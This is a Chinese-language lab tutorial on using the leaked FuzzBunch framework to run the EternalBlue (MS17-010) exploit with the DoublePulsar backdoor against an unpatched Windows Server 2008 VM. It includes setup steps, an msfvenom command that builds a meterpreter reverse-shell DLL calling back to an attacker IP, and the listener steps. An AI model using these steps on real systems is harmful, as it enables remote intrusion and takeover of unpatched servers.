前言

昨天,Shadow Brokers 再次放出一份震惊世界的机密文档,其中包含了多个 Windows 远程漏洞利用工具,可以覆盖全球 70% 的 Windows 服务器,影响程度非常巨大。除 Microsoft Windows 以外,受影响的产品还有:IBM Lotus Notes,Mdaemon,EPICHERO Avaya Call Server,Imail。泄露的工具包中包括新的23个黑客工具,这些黑客工具被命名为 OddJob,EasyBee,EternalRomance,FuzzBunch,EducatedScholar,EskimoRoll,EclipsedWing,EsteemAudit,EnglishMansDentist,MofConfig,ErraticGopher,EmphasisMine,EmeraldThread,EternalSynergy,EwokFrenzy,ZippyBeer,ExplodingCan,DoublePulsar 等。

这里介绍的是 EternalBlue 漏洞利用模块和 DoublePulsar 后门的配合使用方法。当然,相信用不了多久就会有专门针对 MS17-010 的 Metasploit 利用模块出来,那时的攻击流程会更加简单,在 msfconsole 中就可以完成整套攻击。

虚拟机

- 攻击机1:Windows server 2003 x86 - IP:192.168.6.128

- 攻击机2:Blackarch x86_64 - IP:192.168.6.144, 安装有 Metasploit。

- 靶机:Windows server 2008 x64 - IP:192.168.6.147, 开启了 445 共享端口, 未安装 MS17-010 补丁。

环境搭建

由于 ShadowBroker 放出的工具包需要在32位机器上运行,所以这里准备一台32位虚拟机用来使用该工具包。工具包内的 FUZZBUNCH 框架由 Python 写成,所以还需要 Python 环境以及访问 Windows 系统 API 的 Python 第三方库 pywin32。

Python2.6.6-下载地址:链接:http://pan.baidu.com/s/1o86sCaQ 密码:lb5w

pywin32-py2.6-下载地址:链接:http://pan.baidu.com/s/1mh8ixhm 密码:xuhk



在攻击机1上安装 Python 环境并安装 pywin32, 然后将工具包解压到方便操作的目录。如下图:

切换到 windows 目录下,此时执行 pyhton fb.py 会报如下错误:

E:\EQGRP_Lost_in_Translation-master\windows>python fb.py

--[ Version 3.5.1

[*] Loading Plugins

===============================================================

=

= Encountered an unhandled error. Please provide the following

= information to the developer

=

===============================================================

Traceback (most recent call last):

File "E:\EQGRP_Lost_in_Translation-master\windows\fuzzbunch\exception.py", line 66, in wrap

ret = fn(*args, **kwargs)

File "fb.py", line 83, in setup_and_run

load_plugins(fb)

File "fb.py", line 72, in load_plugins

addplugins(fb, "ListeningPost", LP_DIR, EDFPlugin)

File "E:\EQGRP_Lost_in_Translation-master\windows\fuzzbunch\pluginfinder.py",line 78, in addplugins

plugins = getpluginlist(location, bin)

File "E:\EQGRP_Lost_in_Translation-master\windows\fuzzbunch\pluginfinder.py",line 36, in getpluginlist

fblist = getextensionfiles(location, FB_CONFIG_EXT) # getlist of .fb files

File "E:\EQGRP_Lost_in_Translation-master\windows\fuzzbunch\pluginfinder.py",

line 21, in getextensionfiles

for file in os.listdir(location)

WindowsError: [Error 3] : 'E:\\EQGRP_Lost_in_Translation-master\\windows\\listeningposts/*.*'

在 windows 目录下创建 listeningposts 文件夹即可。

漏洞利用流程



1.首先执行 python fb.py 打开 fuzzbunch 框架,按照要求先输入基本信息:





2.使用 EternalBlue 并进行相关配置,需要注意的地方我在图片中已经标出了:



3.执行插件成功后会看到如下信息:



4.在攻击机2中使用 msfvenom 生成恶意 DLL:

msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.6.144 lport=6666 -f dll > jenisec.dll





5.将生成的恶意 DLL 放到攻击机1上备用,在攻击机2上使用 Metasploit 进行监听:





6.再切到攻击机1操作 fuzzbunch 框架:



7.使用 fuzzbunch 进行攻击之后,靶机与攻击机2建立了 TCP 连接,成功进入了 meterpreter,如下图:

